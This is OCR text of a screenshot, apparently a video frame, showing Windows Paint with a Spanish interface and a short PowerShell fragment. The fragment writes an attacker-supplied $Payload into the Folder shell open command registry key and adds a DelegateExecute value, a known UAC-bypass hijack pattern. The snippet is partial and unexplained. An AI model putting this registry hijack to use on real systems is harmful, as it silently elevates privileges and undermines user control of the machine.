 NewScript.png - Paint
Archivo Inicio Ver
INTECH DEVELOPER
Pegar
Copiar
Seleccionar
Cambiar tamaño
Girar
Pinceles
Contorno
Rellenar
Tamaño
Color 1
Color 2
Editar colores
Editar con Paint 3D
Portapapeles Imagen Herramientas Formas Colores
INTECH
DEVELOPER
#Begin Execution
$AppPath = "HKCU:\Software\Classes\Folder\shell\open\command"
if ($Force -or ((Get-ItemProperty -Path $AppPath -ErrorAction SilentlyContinue) -eq $null)){
New-Item $AppPath -Force | New-ItemProperty -Name '(default)' -Value $Payload -PropertyType string -Force | Out-Null
New-ItemProperty -Path $AppPath -Name 'DelegateExecute' -Force | Out-Null
0/2
00:44
898 × 93 píxeles
Tamaño: 12,7KB
Escribe aquí para buscar
99+
Solo hablo en los descansos